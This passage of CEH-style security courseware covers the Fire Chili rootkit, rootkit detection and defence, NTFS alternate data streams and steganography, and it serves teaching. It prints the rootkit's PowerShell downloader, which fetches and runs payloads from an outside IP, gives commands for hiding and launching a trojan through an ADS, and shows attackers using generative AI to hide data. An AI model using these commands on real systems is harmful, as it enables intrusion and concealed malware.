Fire Chili rootkit is a sophisticated malware that exploits the Log4Shell vulnerability to perform espionage and data exfiltration attacks. It allows attackers to maintain long-term access to compromised systems/networks. It operates at the kernel level of the target operating system and can intercept, modify, or hide system calls, processes, files, and network connections. This rootkit enables attackers to remotely control compromised systems, execute commands, and exfiltrate data.

Features of Fire Chili rootkit:

- It evades detection by antivirus and endpoint detection solutions by disguising network communications, hiding files and directories, and manipulating logs.
- It employs sophisticated mechanisms to remain active across reboots and can continue its operations undetected over long periods.
- It can bypass traditional network defenses by using encrypted channels for communication.
- Its kernel-level operation makes it difficult for traditional security tools to detect its presence or actions.
- It uses advanced techniques to evade signature-based detection.

```
1 $cli = New-Object System.Net.WebClient
2 $cli.Headers['User-Agent'] = 'mozilla_horizon'
3 $cli.DownloadFile('http://104.223.34.198/111.php', '1.bat')
4 $cli = New-Object System.Net.WebClient
5 $cli.Headers['User-Agent'] = 'mozilla_horizon'
6 $cli.DownloadFile('http://104.223.34.198/1d11.php', '1.dll')
7 $cli = New-Object System.Net.WebClient
8 $cli.Headers['User-Agent'] = 'mozilla_horizon'
9 $cli.DownloadFile('http://104.223.34.198/syn.php', 'syn.exe')
10 ./1.bat
```

Figure 6.178: Screenshot showing Fire Chili rootkit downloading malicious DLLs

Name	Type	Data
(Default)	REG_SZ	(value not set)
Description	REG_SZ	Enables the download and installation of Windows updates. If this service is disabled, Microsoft Update
DisplayName	REG_SZ	Microsoft Update
ErrorControl	REG_DWORD	0x00000000 (0)
ImagePath	REG_EXPAND_SZ	%SystemRoot%\System32\authhost.exe -t msupdate
ObjectName	REG_SZ	LocalSystem
Start	REG_DWORD	0x00000002 (2)
Type	REG_DWORD	0x00000010 (16)
TickCount	REG_DWORD	0x0000014c (312)

Figure 6.179: Screenshot showing Fire Chili rootkit creating a registry service

The following are other popular rootkits:

- CopperStealer
- Syslogk
- Stealthy Universal Rootkit
- Reptile rootkit
- CosmicStrand

## Detecting Rootkits

We have seen how attackers employ various rootkits to hide files and their presence on the target system. Now, let us discuss various rootkit detection methods from a security perspective. In general, rootkit detection techniques can be categorized into signature-based, heuristic-based, integrity-based, cross-view-based, and runtime execution path profiling.

### ▪ Integrity-Based Detection

Integrity-based detection can be regarded as a substitute for both signature-based and heuristic-based detection. Initially, the user runs tools such as Tripwire and AIDE on a clean system. These tools create a baseline of clean system files and store them in a database. Integrity-based detection functions by comparing a current filesystem, boot records, or memory snapshot with that trusted baseline. They detect the evidence or presence of malicious activity based on dissimilarities between the current and baseline snapshots.

- **Signature-Based Detection**

Signature-based detection methods work as rootkit fingerprints. They compare the characteristics of all system processes and executable files with a database of known rootkit fingerprints. It can compare a sequence of bytes from a file with another sequence of bytes that belong to a malicious program. The method mostly scans system files. It can easily detect invisible rootkits by scanning the kernel memory. The success of signature-based detection is lower owing to the rootkit's tendency to hide files by interrupting the execution path of the detection software.

- **Heuristic/Behavior-Based Detection**

Heuristic-based detection works by identifying deviations in normal OS patterns or behaviors. This type of detection is also known as behavioral detection. Heuristic detection can identify new, previously unidentified rootkits by recognizing deviants in "normal" system patterns or behaviors. Execution path hooking is one such deviant that helps heuristic-based detectors identify rootkits.

- **Runtime Execution Path Profiling**

The runtime execution path profiling technique compares runtime execution path profiling of all system processes and executable files. The rootkit adds a new code near to a routine's execution path to destabilize it. The method hooks several instructions executed before and after a certain routine, as these can be significantly different.

- **Cross-View-Based Detection**

Cross-view-based detection techniques function by assuming that the OS has been, in a way, subverted. This technique enumerates the system files, processes, and registry keys by calling common APIs. The tools compare the gathered information with the dataset obtained using an algorithm to traverse through the same data. This detection technique relies on the fact that the API hooking or manipulation of the kernel data structure causes the data returned by the OS APIs to be tainted with low-level mechanisms used to output the same information free from DKOM or hook manipulation.

- **Alternative Trusted Medium**

The alternative trusted medium technique is the most reliable method used for detecting rootkits at the OS level. In this technique, the infected system is shut down and then booted from alternative trusted media, such as a bootable USB flash drive. After booting, the OS storage is checked to find traces of the rootkit, which can further be removed, to restore the system to its normal state.

- **Analyzing Memory Dumps**

In memory dump analysis, the volatile memory (RAM) of the suspected system is dumped and analyzed to detect the rootkit in the system. Using this technique, one can create a static snapshot of a single process, system kernel, or the entire system. To detect a rootkit, the entire system memory is dumped to analyze and capture active

rootkits. This memory dump can further be used to perform offline forensic analysis. Creating memory dumps may require specialized hardware.

- **Virtualization-Based Analysis**

In virtualization-based analysis, introspection techniques are used to monitor and analyze guest operating systems for signs of virtual rootkit activity. This process involves deploying security solutions that run within the hypervisor or virtualization layer to detect and mitigate virtual rootkits.

### **Steps for Detecting Rootkits**

There are many tools available on the market that can be used to detect the presence of rootkits on a target system. However, sometimes, tools are inadequate as the malware writers always find ways to counter these automated rootkit detectors, and some of their latest efforts are even able to evade them. Therefore, it is better to manually detect a rootkit. Manual detection of rootkits requires time, patience, perseverance, and expertise.

Manually examine the filesystem and registry of the system to detect rootkits.

- **Steps to detect rootkits by examining the filesystem are as follows.**

1. Run "dir /s /b /ah" and "dir /s /b /a-h" inside the potentially infected OS and save the results.
2. Boot into a clean USB, run "dir /s /b /ah" and "dir /s /b /a-h" on the same drive, and save the obtained results.
3. Run the latest version of the WinMerge tool on the two sets of results to detect file-hiding ghostware (i.e., invisible inside, but visible from the outside).

- **Steps to detect rootkits by examining the registry are as follows.**

1. Run **regedit.exe** from inside the potentially infected OS.
2. Export **HKEY\_LOCAL\_MACHINE\SOFTWARE** and **HKEY\_LOCAL\_MACHINE\SYSTEM** hives in text file format.
3. Boot into a clean USB (such as WinPE).
4. Run **regedit.exe**.
5. Create a new key, such as **HKEY\_LOCAL\_MACHINE\Temp**.
6. Load the registry hives named Software and System from the suspect OS. The default location will be **c:\windows\system32\config\software** and **c:\windows\system32\config\system**.
7. Export these registry hives in text file format. (The registry hives are stored in binary format and Steps 6 and 7 convert the files to text.)
8. Launch the **WinMerge** tool from the USB and compare the two sets of results to detect file-hiding malware (i.e., invisible inside, but visible from the outside).

**Note:** There can be some false positives. In addition, this does not detect stealth software that hides in BIOS, video card EEPROM, bad disk sectors, alternate data streams (ADSs), etc.

## How to Defend against Rootkits

- |   |   |
|---|---|
| 1. Reinstall OS/applications from a trusted source after backing up the critical data | 8. Update and patch OSes, applications, and firmware  |
| 2. Maintain well-documented automated installation procedures                         | 9. Regularly verify the integrity of system files using cryptographically strong digital fingerprint technologies |
| 3. Perform kernel memory dump analysis to determine the presence of rootkits          | 10. Regularly update antivirus and anti-spyware software  |
| 4. Harden the workstation or server against the attack                                | 11. Avoid logging in to an account with administrative privileges   |
| 5. Educate staff to avoid downloading any files/programs from untrusted sources       | 12. Adhere to the principle of least privileges   |
| 6. Install network- and host-based firewalls  | 13. Ensure the chosen antivirus software possesses rootkit protection   |
| 7. Ensure the availability of trusted restoration media                               | 14. Avoid installing unnecessary applications and disable the features and services not in use                    |

### How to Defend against Rootkits

A common feature of rootkits is that the attacker requires administrator access to the target system. The initial attack that leads to this access is often noisy. Therefore, one should monitor the excess network traffic that arises when a new exploit is discovered. Log analysis is an important component of risk management. The attacker may have shell scripts or tools that can help them cover their tracks, but there will almost certainly be other indicators that can help execute proactive countermeasures, rather than only reactive ones.

A reactive countermeasure is to back up all critical data, excluding the binaries, and perform a fresh, clean installation from a trusted source. One can perform code checksumming as a good defense against tools such as rootkits. MD5sum.exe can fingerprint files and note integrity violations when changes occur. To defend against rootkits, integrity checking programs should be used for critical system files.

A few techniques adopted to defend against rootkits are as follows:

- Reinstall OS/applications from a trusted source after backing up critical data.
- Maintain well-documented automated installation procedures.
- Perform kernel memory dump analysis to determine the presence of rootkits.
- Harden the workstation or server against the attack.
- Educate staff to avoid downloading any files/programs from untrusted sources.
- Install network- and host-based firewalls and frequently check for updates.
- Ensure the availability of trusted restoration media.
- Update and patch OSes, applications, and firmware.

- Regularly verify the integrity of system files using cryptographically strong digital fingerprint technologies.
- Regularly update antivirus and anti-spyware software.
- Keep anti-malware signatures up to date.
- Avoid logging into an account with administrative privileges.
- Adhere to the principle of least privileges.
- Ensure that the chosen antivirus software possesses rootkit protection.
- Avoid installing unnecessary applications and disable the features and services not in use.
- Refrain from engaging in dangerous activities on the Internet.
- Close any unused ports.
- Periodically scan the local system using host-based security scanners.
- Increase the security of the system using two-step or multi-step authentication so that an attacker cannot gain root access to the system to install rootkits.
- Never read emails, browse websites, or open documents while handling an active session with a remote server.
- Use configuration management and vulnerability-scanning tools to verify the effective deployment of updates.
- Employ traffic filtering software to detect and block malicious traffic entering the network.
- Use next-generation antivirus programs having machine learning-based anomaly detection and behavioral heuristics capabilities.
- Thoroughly read the instructions in the end-user license agreement (EULA) before installing any software.
- Avoid surfing the Internet while logged into an administrator account.
- Enforce write protection on the motherboard to prevent BIOS from being infected by a rootkit.
- Implement application whitelisting to control which programs can run on your systems. This can prevent unauthorized applications, including rootkits, from executing.
- Use Secure Boot, a feature in modern computers that checks the integrity of the operating system and loader to prevent unauthorized code, such as rootkits, from running at boot time.
- Prevent unauthorized physical access to the systems, as some rootkits can be introduced through physical means, such as infected USB drives.

## Anti-Rootkits

The following anti-rootkits can be used to remove various types of malware, such as rootkits, viruses, Trojans, and worms, from the system. You can download or purchase anti-rootkit software from their websites and install them on your PC to gain protection from malware, especially from rootkits.

- **GMER**

Source: <http://www.gmer.net>


GMER is an application that helps security professionals to detect and remove rootkits by scanning processes, threads, modules, services, files, disk sectors (MBR), ADTs, registry keys, driver hooking – SSDT, IDT, and IRP calls, and inline hooks.



Figure 6.180: Screenshot of anti-rootkit GMER

A few more important anti-rootkits are listed as follows.

- Stinger (<https://www.trellix.com>)
- Avast One (<https://www.avast.com>)
- TDSSKiller (<https://usa.kaspersky.com>)
- Malwarebytes Anti-Rootkit (<https://www.malwarebytes.com>)
- AVG Rootkit Scanner (<https://www.avg.com>)



## NTFS Data Stream

NTFS is a filesystem that stores a file with the help of two data streams, called NTFS data streams, along with the file attributes. The first data stream stores the security descriptor for the file to be stored, such as permissions, and the second stores the data within a file. ADSs are another type of named data stream that can be present within each file.




Figure 6.181: NTFS data streams

An ADS refers to any type of data attached to a file, but not in the file on an NTFS system. The master file table of the partition contains a list of all the data streams that a file contains and their physical locations on the disk. Therefore, ADSs are not present in the file but attached to it through the file table. NTFS ADS is a Windows hidden stream that contains metadata for the file, such as attributes, word count, author name, and access and modification times of the files.

ADSs can fork data into existing files without changing or altering their functionality, size, or display to file-browsing utilities. They allow an attacker to inject malicious code into files on an accessible system and execute them without being detected by the user. ADSs provide attackers with a method of hiding rootkits or hacker tools on a breached system and allow a user to execute them while hiding from the system administrator.



Figure 6.182: Hiding files using NTFS data streams

Files with ADS are impossible to detect using native file-browsing techniques such as the command line or Windows Explorer. After an ADS file is attached to the original file, the size of the original file does not change. The only indication that the file was changed is the modification timestamp, which can be innocuous.

Module 06 | System Hacking

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## How to Create NTFS Streams

Notepad is stream compliant application

- |               |   |
|---------------|---|
| <b>Step 1</b> | <ul style="list-style-type: none"><li>Launch c:\&gt;notepad myfile.txt:lion.txt</li><li>Click 'Yes' to create the new file, enter some data and <b>Save</b> the file</li></ul>  |
| <b>Step 2</b> | <ul style="list-style-type: none"><li>Launch c:\&gt;notepad myfile.txt:tiger.txt</li><li>Click 'Yes' to create the new file, enter some data and <b>Save</b> the file</li></ul>   |
| <b>Step 3</b> | <ul style="list-style-type: none"><li>View the file size of <b>myfile.txt</b> (It should be zero)</li></ul>   |
| <b>Step 4</b> | <ul style="list-style-type: none"><li>To view or modify the stream data hidden in step 1 and 2, use the following commands respectively:<br/><code>notepad myfile.txt:lion.txt</code><br/><code>notepad myfile.txt:tiger.txt</code></li></ul> |

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## How to Create NTFS Streams

Using NTFS data streams, an attacker can almost completely hide files within a system. It is easy to use the streams, but the user can only identify it with specific software. Explorer can display only the root files; it cannot view the streams linked to the root files and cannot define the disk space used by the streams. As such, if a virus implants itself into ADS, it is unlikely that standard security software will identify it.


When the user reads or writes a file, it manipulates the main data stream by default.

We now explore how to create an ADS for a file. ADSs follow the syntax: "filename.ext:alternateName".

### Steps to create NTFS Streams:

1. Launch c:\>notepad myfile.txt:lion.txt and click 'Yes' to create the new file, enter some data, and **Save** the file
2. Launch c:\>notepad myfile.txt:tiger.txt and click 'Yes' to create the new file, enter some data, and **Save** the file
3. View the file size of **myfile.txt** (It should be zero)
4. The following commands can be used to view or modify stream data hidden in steps 1 and 2, respectively:  
`notepad myfile.txt:lion.txt`  
`notepad myfile.txt:tiger.txt`

**Note:** Notepad is a stream-compliant application. You should not use alternate streams to store critical information.



## NTFS Stream Manipulation

You can manipulate NTFS streams to hide a malicious file in other files, such as text files, by doing the following:

- Hiding Trojan.exe (malicious program) in Readme.txt (stream):

Use the following command to move the contents of Trojan.exe to Readme.txt (stream):

```
c:\>type c:\Trojan.exe >c:\Readme.txt:Trojan.exe
```

The “type” command hides a file in an alternate data stream (ADS) behind an existing file. The colon (:) operator gives the command to create or use ADS.




Figure 6.183: NTFS stream manipulation

- Creating a link to the Trojan.exe stream inside the Readme.txt file:

After hiding the file Trojan.exe behind the Readme.txt file, you need to create a link to launch the Trojan.exe file from the stream. This creates a shortcut for Trojan.exe in the stream.

```
C:\>mklink backdoor.exe Readme.txt:Trojan.exe
```

- **Executing the Trojan:**

Type **C:\>backdoor.exe** to run the Trojan that you have hidden behind **Readme.txt**. Here, the backdoor is the shortcut created in the previous step, which on execution installs the Trojan.

**Note:** Use Notepad to read the hidden file.

For example, the command **C:\>notepad sample.txt:secret.txt** creates the **secret.txt** stream behind the **sample.txt** file.

Section - Module 06 | System Hacking

EC-Council C|EH

## How to Defend against NTFS Streams

- 1 To delete NTFS streams, move the suspected files to the FAT partition.
- 2 Use a third-party file integrity checker such as Tripwire File Integrity Manager to maintain the integrity of an NTFS partition files.
- 3 Use programs such as Stream Detector, or GMER to detect streams.
- 4 Enable real-time antivirus scanning to protect against the execution of malicious streams in the system.
- 5 Use up-to-date antivirus software on the system.

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## How to Defend against NTFS Streams

Perform the following tasks to defend against malicious NTFS streams:

- To delete hidden NTFS streams, move the suspected files to a File Allocation Table (FAT) partition.
- Use a third-party file integrity checker such as Tripwire File Integrity Manager to maintain the integrity of NTFS partition files against unauthorized ADSs.
- Use third-party utilities to show and manipulate hidden streams such as EventSentry SysAdmin Tools or adslst.exe.
- Avoid writing important or critical data to ADSs.
- Use up-to-date antivirus software on the system.
- Enable real-time antivirus scanning to protect against the execution of malicious streams in the system.
- Use file-monitoring software such as Stream Detector (<https://www.novirusthanks.org>), and GMER (<http://www.gmer.net>) to help detect the creation of additional or new data streams.
- Ensure that the firewall is configured properly to defend against any malicious data streams.
- For handling ADS, employ software with backup capabilities such as Veritas Backup Exec.
- Monitor the specific permissions needed for reading and writing the NTFS extended attributes.

- Utilize tools capable of identifying and analyzing ADS within the system. Tools such as Sysinternals' Streams utility can help in finding and examining alternate data streams.

Use LADS (<https://www.aldeid.com>) software as a countermeasure for NTFS streams. The latest version of lads.exe is GUI-based, and it reports the existence of ADSs. It searches for either single or multiple streams, reports the presence of ADSs, and provides the full path and length of each ADS found.

Other means include copying the cover file to a FAT partition and then moving it back to the NTFS. As FAT does not support ADSs, this technique effectively removes them from the original file.

### NTFS Stream Detectors

There are various NTFS stream detectors available on the market. You can detect suspicious streams with the following NTFS stream detectors. You can download and install these stream detectors from their websites.

- Stream Armor

Source: <https://securityxploded.com>

Stream Armor is a tool used to discover hidden ADSs and clean them completely from your system. Its advanced auto analysis, coupled with an online threat verification mechanism, helps you eradicate any ADSs that may be present.

As shown in the screenshot, security professionals use Stream Armor to analyze and detect ADS streams in their systems.




Figure 5-184: Screenshot of Stream Armor

Some additional examples of NTFS stream detectors are listed as follows:

- Stream Detector (<https://www.novirusthanks.org>)
  - GMER (<http://www.gmer.net>)
  - ADS Scanner (<https://www.pointstone.com>)
  - Streams (<https://learn.microsoft.com>)
  - AlternateStreamView (<https://www.nirsoft.net>)

## What is Steganography?

- 1 Steganography is a technique of hiding a secret message within an ordinary message and extracting it at the destination to maintain confidentiality of data.
- 2 Utilizing a graphic image as a cover is the most popular method to conceal the data in files.
- 3 The attacker can use steganography to hide messages such as a list of the compromised servers, source code for the hacking tool, or plans for future attacks.



## What is Steganography?

One of the shortcomings of various detection programs is their primary focus on streaming text data. What if an attacker bypasses normal surveillance techniques and still steals or transmits sensitive data? In a typical situation, after an attacker manages to infiltrate a firm as a temporary or contract employee, he/she surreptitiously seeks out sensitive information. While the organization may have a policy that does not allow removable electronic equipment in the facility, a determined attacker can still find ways to circumvent this by using techniques such as steganography.

Steganography refers to the art of hiding data "behind" other data without the knowledge of the victim. Thus, steganography hides the existence of a message. It replaces bits of unused data into ordinary files, such as graphics, sound, text, audio, and video with other surreptitious bits. The hidden data can be in the form of plaintext or ciphertext, and sometimes, an image. Utilizing a graphic image as a cover is the most popular method to conceal the data in files. Unlike encryption, the detection of steganography can be challenging. Thus, steganography techniques are widely used for malicious purposes.

For example, attackers can hide a keylogger inside a legitimate image; thus, when the victim clicks on the image, the keylogger captures the victim's keystrokes.

Attackers also use steganography to hide information when encryption is not feasible. In terms of security, it hides the file in an encrypted format, so that even if the attacker decrypts it, the message will remain hidden. Attackers can insert information such as source code for a hacking tool, a list of compromised servers, plans for future attacks, communication and coordination channels, etc.



Figure 6.185: Hiding message using steganography

### Classification of Steganography

Based on its technique, steganography can be classified into two areas: technical and linguistic. In **technical steganography**, a message is hidden using scientific methods, whereas in **linguistic steganography**, it is hidden in a **carrier**, which is the medium used to communicate or transfer messages or files. This medium comprises of the hidden message, carrier, and steganography key.

The following diagram depicts the classification of steganography.




Figure 6.186: Classification of steganography

### Technical Steganography

Technical steganography uses physical or chemical methods, including invisible ink, microdots, and other means, to hide the existence of a message. It is difficult to categorize all the methods by which these goals are achieved, but some examples can be listed as follows:

- **Invisible Ink**

Invisible ink, or "security ink," is one of the methods of technical steganography. It is used for invisible writing with colorless liquids and can later be made visible by certain

pre-negotiated manipulations such as lighting or heating. For example, if you use onion juice and milk to write a message, the writing will be invisible, but when heat is applied to the writing, it turns brown and the message therefore becomes visible.

Applications of invisible ink are as follows:

- o Espionage
  - o Anti-counterfeiting
  - o Property marking
  - o Hand stamping for venue readmission
  - o Identification marking in manufacturing
- **Microdots**

A microdot is a text or an image considerably condensed in size (with the help of a reverse microscope), fitting up to one page in a single dot, to avoid detection by unintended recipients. Microdots are usually circular and about one millimeter in diameter but can be converted into different shapes and sizes.

- **Computer-Based Methods**

A computer-based method makes changes to digital carriers to embed information foreign to the native carriers. Communication of such information occurs in the form of text, binary files, disk and storage devices, and network traffic and protocols. It can alter software, speech, pictures, videos, or any other digitally represented code for transmission.

#### **Computer-based Steganography Techniques**

Based on the cover modifications applied in the embedding process, steganography techniques can be classified into six groups, which are as follows:

- o **Substitution Techniques:** In this technique, the attacker tries to encode secret information by substituting the insignificant bits with the secret message. If the receiver knows the places where the attacker embeds secret information, then he/she can extract the secret message.
- o **Transform Domain Techniques:** The transform domain technique hides the information in significant parts of the cover image, such as cropping, compression, and some other image processing areas. This makes it more difficult to carry out attacks. One can apply the transformations to blocks of images or over the entire image.
- o **Spread Spectrum Techniques:** This technique is less susceptible to interception and jamming. In this technique, communication signals occupy more bandwidth than required to send the information. The sender increases the band spread by means of code (independent of data), and the receiver uses a synchronized reception with the code to recover the information from the spread spectrum data.

- **Statistical Techniques:** This technique utilizes the existence of "1-bit" steganography schemes by modifying the cover in such a way that, when transmission of a "1" occurs, some of the statistical characteristics change significantly. In other cases, the cover remains unchanged, to distinguish between the modified and unmodified covers. The theory of hypothesis from mathematical statistics helps in extraction.
- **Distortion Techniques:** In this technique, the user implements a sequence of modifications to the cover to obtain a stego-object. The sequence of modifications represents the transformation of a specific message. The decoding process in this technique requires knowledge about the original cover. The receiver of the message can measure the differences between the original cover and the received cover to reconstruct the sequence of modifications.
- **Cover Generation Techniques:** In this technique, digital objects are developed specifically to cover secret communication. When this information is encoded, it ensures the creation of a cover for secret communication.

### Linguistic Steganography

This type of steganography hides the message in the carrier of another file. Further classification of linguistic steganography includes semagrams and open codes.

- **Semagrams**

Semagrams involve a steganography technique that hides information with the help of signs or symbols. In this technique, the user embeds some objects or symbols in the data to change the appearance of the data to a predetermined meaning. The classification of semagrams is as follows:

- **Visual Semagrams:** This technique hides information in a drawing, painting, letter, music, or a symbol.
- **Text Semagrams:** A text semagram hides the text message by converting or transforming the appearance of the carrier text message, such as by changing font sizes and styles, adding extra spaces as whitespaces in the document, and including different flourishes in letters or handwritten text.

- **Open Codes**

Open code hides the secret message in a legitimate carrier message specifically designed in a pattern on a document that is unclear to the average reader. The carrier message is sometimes also known as the overt communication, and the secret message as the covert communication. The open-code technique consists of two main groups: jargon codes and covered ciphers.

- **Jargon Codes:** In this type of steganography, a certain language is used that can be understood by the particular group of people to whom it is addressed, while being meaningless to others. A jargon message is like a substitution cipher in many respects, but instead of replacing individual letters, the words themselves are

changed. An example of a jargon code is “**cue**” code. A **cue** is a word that appears in the text and then transports the message.

- **Covered Ciphers:** This technique hides the message in a carrier medium visible to everyone. This type of message can be extracted by any person with knowledge of the method used to hide it. Further classification of cover ciphers includes null ciphers and grille ciphers.
  - **Null ciphers:** A technique used to hide the message within a large amount of useless data. The original data are mixed with the unused data in any order horizontally, diagonally, vertically, or in reverse so that no one can understand it other than those who know the order.
  - **Grille ciphers:** A technique used to encrypt plaintext by writing it onto a sheet of paper through a pierced (or stenciled) sheet of paper, cardboard, or any other similar material. In this technique, one can decipher the message using an identical grille. This system is thus difficult to crack and decipher, as only someone with the correct grille will be able to decipher the hidden message.

## Types of Steganography based on Cover Medium

1 Image Steganography	7 Web Steganography
2 Document Steganography	8 Spam/Email Steganography
3 Folder Steganography	9 Natural Text Steganography
4 Video Steganography	10 Hidden OS Steganography
5 Audio Steganography	11 C++ Source-Code Steganography
6 Whitespace Steganography	12 Compressed Data Steganography

## Types of Steganography based on Cover Medium

Steganography is the art and science of writing hidden messages in such a way that no one other than the intended recipient knows of the existence of the message. The increasing use of electronic file formats with new technologies has made data hiding possible. Basic steganography can be broken down into two areas: data hiding and document making. Document making deals with protection against removal. Its further classifications of cover medium include watermarking and fingerprinting.

The different types of steganography are as follows:

- Image Steganography
- Document steganography
- Folder Steganography
- Video Steganography
- Audio Steganography
- Whitespace Steganography
- Web Steganography
- Spam/Email Steganography
- Natural Text Steganography
- Hidden OS Steganography
- C++ Source-Code Steganography
- Compressed Data Steganography

Module 06 | System Hacking

**Steganography Tools**

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The screenshot shows the OpenStego software interface. At the top, there are two tabs: "Image Steganography" and "Document Steganography". The "Image Steganography" tab is active. It has a sidebar with options like "Data Embedding", "File Types", "Encryption", and "Digital Watermarking Options". The main area shows a file selection dialog with the path "C:\Users\Albert\Downloads\cover.jpg". Below it, there are fields for "Secret message" containing the text "My Swiss bank account number is 232343435211113", "Password" set to "123456", and "Watermark text" set to "OpenStego.com". On the right side, there are sections for "Received" and "Available" files, each with a "Select" button. At the bottom, there are "OK" and "Cancel" buttons.

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Module 06 | System Hacking

**Perform Image Steganography using ShellGPT**

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The terminal window shows the command: "root@shell:~# ./shellgpt -i hidefile stegohide -o hidefile -m MySwiss account number is 232343435211113 -f cover.jpg -p 123456". The Mac OS X desktop screenshot shows a "cover.jpg" image with a small red arrow pointing to a "hidden file" icon in the Dock.

An attacker can also leverage ChatGPT or other generative AI technology to hide text by using an appropriate prompt such as:

- "Perform steganography using stegohide to hide text 'My Swiss account number is 232343435211113' in cover.jpg image file with password as '123456'"


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## Perform Image Steganography using ShellGPT (Cont'd)

- An attacker can also leverage ChatGPT or other generative AI technology to unhide text by using an appropriate prompt such as
  - "Use steghide to extract hidden text in cover.jpg"



## Whitespace Steganography

Whitespace steganography is used to conceal messages in ASCII text by adding whitespaces to the ends of the lines. Because spaces and tabs are generally not visible in text viewers, the message is effectively hidden from casual observers. If built-in encryption is used, the message cannot be read even if it is detected.

- Snow

Source: <https://darkside.com.au>

Snow is a program for concealing messages in text files by appending tabs and spaces to the ends of lines, and for extracting messages from files containing hidden messages. The user hides the data in the text file by appending sequences of up to seven spaces, interspersed with tabs. This usually allows three bits to be stored every eight columns. There is an alternative encoding scheme that uses alternating spaces and tabs to represent 0s and 1s. However, users rejected it because it uses fewer bytes but requires more columns per bit (4.5 vs. 2.67). An appended tab character is an indication of the start of the data, which allows the insertion of mail and news headers without corrupting the data.

As shown in the screenshot, attackers use the Snow tool to hide messages in a text file using the following command:

Syntax: `snow [-CQS] [-p passwd] [-l line-len] [-f file | -m message] [infile [outfile]]`

Options:

- C: Compress the data if concealing, or uncompress it if extracting.

- **-Q:** Quiet mode. If not set, the program reports statistics such as compression percentages and the amount of available storage space used.
- **-S:** Report on the approximate amount of space available for a hidden message in the text file. Line length is valid but ignore other options.
- **-p password:** If this is set, data encryption occurs with this password during concealment, or decryption during extraction.
- **-l line-length:** When appending whitespaces, Snow will always produce lines shorter than this value. By default, the line length is 80.
- **-f message-file:** The input text file will hide the contents of this file.
- **-m message-string:** The input text file will hide the contents of this string. Note that, unless a new line is somehow included in the string, it will not appear in the extracted message.

```
Administrator:~\Desktop>Snow -c -m "My bank account number is 43367192746" -p "Magic" readme.txt readme1.txt
Compressed by 26.74%.
Message exceeded available space by approximately 1500.00%.
0 lines were added.
```

Figure 6.187: Screenshot of Snow

## Image Steganography

Images are the most popular cover objects used for steganography. Image steganography allows you to conceal your secret message within an image. You can exploit the redundant bits of the image to conceal your message within it. These redundant bits are those parts of the image that have very little effect on it if altered. The detection of this alteration is not easy. You can conceal your information within images of different formats (e.g., .PNG, .JPG, .BMP).

Images are popular “cover objects” used for steganography by replacing redundant bits of image data with the message, in such a way that human eyes cannot detect the effect. Image steganography is classified into two types: image domain and transform domain. In **image domain** (spatial) techniques, a user embeds the messages directly in the intensity of the pixels. In **transformdomain** (frequency) techniques, first, the transformation of images occurs; then the user embeds the message in the image.

The following figure depicts the image steganography process and the role of steganography tools in the process.



Figure 6.188: Image steganography process

## Image File Steganography Techniques

### Least-Significant-Bit Insertion

The least-significant-bit insertion technique is the most commonly used technique of image steganography, in which the least significant bit (LSB) of each pixel helps hold secret data. The LSB is the rightmost bit of each pixel of an image.

In the LSB Insertion method, the binary data of the message are broken up and inserted into the LSB of each pixel in the image file in a deterministic sequence. Modifying the LSB does not result in a visible difference because the net change is minimal and can be indiscernible to the human eye. Thus, its detection is difficult.

#### Hiding the data:

- The stego tool makes a copy of an image palette with the help of the red, green, and blue (RGB) model
- Each pixel of the 8-bit binary number LSB is substituted with one bit of the hidden message
- A new RGB color in the copied palette is produced
- With the new RGB color, the pixel is changed to an 8-bit binary number

Suppose you have chosen a 24-bit image to hide your secret data, which you can represent in digital form, as follows:

(00100111 11101001 11001000) (00100111 11001000 11101001) (11001000 00100111 11101001)

Suppose you want to hide the letter "H" in the above 24-bit image. The system represents the letter "H" by binary digits 01001000. To hide this "H," you can change the previous stream to:


(00100110 11101001 11001000) (00100110 11001001 11101000) (11001000 00100110 11101001)  


Figure 6.189: Example of LSB insertion

You just need to replace the LSB of each pixel of the image file, as shown in the figure. To retrieve this H at the other side, the recipient combines all the LSB image bits and is thus able to detect the H.

- **Masking and Filtering**

Masking and filtering techniques exploit the limitations of human vision, which is incapable of detecting slight changes in images. Grayscale images and digital watermarks can hide information in a way similar to that of watermarks on paper.

Masking allows you to conceal secret data by placing the data in an image file. You can use masking and filtering techniques on 24-bit-per-pixel and grayscale images. To hide secret messages, you must adjust the luminosity and opacity of the image. If the change in luminance is insignificant, then people other than the intended recipients will fail to notice that the image contains a hidden message. This technique can be easily applied as the image remains undisturbed. In most cases, users perform masking of JPEG images. Lossy JPEG images are relatively immune to cropping and compression image operations. Hence, you can hide your information in lossy JPEG images, often using the masking technique. If a message hides in significant areas of the picture, the steganography image encoded with a marking degrades at a lower rate under JPEG compression.

Masking techniques can be detected with simple statistical analysis but are resistant to lossy compression and image cropping. The information is not hidden in the noise but in the significant areas of the image.

- **Algorithms and Transformation**

The algorithms and transformation technique involves hiding secret information during image compression. In this technique, the user conceals the information by applying various compression algorithms and transformation functions. A compression algorithm and transformation uses a mathematical function to hide the coefficient of the least bit during image compression. The data are embedded in the cover image by changing the coefficients of a transformation of an image. Generally, JPEG images are the most suitable for compression, as they can function at different compression levels. This technique provides a high level of invisibility of secret data. JPEG images use a discrete cosine transform to achieve compression.

There are three types of transformation used in the compression algorithm:

- Fast Fourier transformation
- Discrete cosine transformation
- Wavelet transformation

If the user embeds the information in the spatial domain of the LSB insertion technique, information hidden in the images can be vulnerable to attacks. An attacker can utilize simple signal-processing techniques and damage the information hidden in the image when using the LSB insertion technique. This may refer to the loss of information when

the image undergoes certain processing techniques like compression. To overcome these problems, one can hide the information with frequency-domain-based techniques such as fast Fourier transformation, discrete cosine transformation, or wavelet transformation. Digital data are not continuous in the frequency domain. Analysis of the image data, to which frequency domain transformations are applied, becomes extremely challenging, which renders cryptanalysis attacks difficult to be performed.

### Image Steganography Tools

- **OpenStego**

Source: <https://www.openstego.com>

OpenStego is a steganography application that provides the following functions.

- **Data Hiding:** It can hide any data within a cover file (e.g., images)
- **Watermarking:** Watermarking files (e.g., images) with an invisible signature. It can be used to detect unauthorized file copying.




Figure 6.190: Screenshot of OpenStego

Some examples of image steganography tools are as follows:

- **StegOnline** (<https://georgeom.net>)
- **Coagula** (<https://www.abc.se>)
- **SSuite Picsel** (<https://www.ssuitesoft.com>)
- **CryptaPix** (<https://www.briggsoft.com>)

## Document Steganography

Document steganography is the technique of hiding secret messages transferred in the form of documents. It includes the addition of whitespaces and tabs at the ends of lines. A stego-document is a cover document comprising the hidden message. Steganography algorithms, referred to as the "stego system," are employed to hide the secret messages in the cover medium at the sender end. The same algorithm is used by the recipient to extract the hidden message from the stego-document.

The following diagram illustrates the document steganography process:



Figure 6.191: Document steganography process

